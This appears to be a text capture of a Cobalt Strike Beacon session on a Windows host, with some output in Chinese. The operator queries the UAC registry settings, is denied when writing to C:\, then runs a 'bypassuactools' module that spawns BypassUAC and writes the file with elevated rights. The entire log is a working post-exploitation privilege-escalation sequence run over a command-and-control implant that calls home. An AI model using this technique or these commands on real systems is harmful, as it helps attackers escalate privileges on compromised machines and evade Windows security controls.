 https_ WIN- Q1A rundll32.exe 3996 x86 750ms
Event Log X Beacon 172.16.12.132@3996 X
beacon> sleep 1
[*] Tasked beacon to sleep for 1s
[+] host called home, sent: 16 bytes
beacon> shell reg query "HKEY_LOCAL_MACHINE\SOFTWARE\Microsoft\Windows\CurrentVersion\Policies\System" /v "EnableLUA"
[*] Tasked beacon to run: reg query "HKEY_LOCAL_MACHINE\SOFTWARE\Microsoft\Windows\CurrentVersion\Policies\System" /v "EnableLUA"
[+] host called home, sent: 134 bytes
[+] received output:
HKEY_LOCAL_MACHINE\SOFTWARE\Microsoft\Windows\CurrentVersion\Policies\System
EnableLUA REG_DWORD 0x1
beacon> shell reg query "HKEY_LOCAL_MACHINE\SOFTWARE\Microsoft\Windows\CurrentVersion\Policies\System" /v ConsentPromptBehaviorAdmin
[*] Tasked beacon to run: reg query "HKEY_LOCAL_MACHINE\SOFTWARE\Microsoft\Windows\CurrentVersion\Policies\System" /v ConsentPromptBehaviorAdmin
[+] host called home, sent: 149 bytes
[+] received output:
HKEY_LOCAL_MACHINE\SOFTWARE\Microsoft\Windows\CurrentVersion\Policies\System
ConsentPromptBehaviorAdmin REG_DWORD 0x5
beacon> shell C:\Windows\System32\cmd.exe /c echo test > C:\test.txt
[*] Tasked beacon to run: C:\Windows\System32\cmd.exe /c echo test > C:\test.txt
[+] host called home, sent: 85 bytes
[+] received output:
拒绝访问。
beacon> shell dir C:\test.txt
[*] Tasked beacon to run: dir C:\test.txt
[+] host called home, sent: 46 bytes
[+] received output:
驱动器 C 中的卷没有标签。
卷的序列号是 C293-D6D3
C:\ 的目录
找不到文件
beacon> bypassuactools "C:\Windows\System32\cmd.exe --parmas /c echo test > C:\test.txt"
[*] Tasked beacon to spawn BypassUAC x86
[+] host called home, sent: 87660 bytes
beacon> shell type C:\test.txt
[*] Tasked beacon to run: type C:\test.txt
[+] host called home, sent: 47 bytes
[+] received output:
test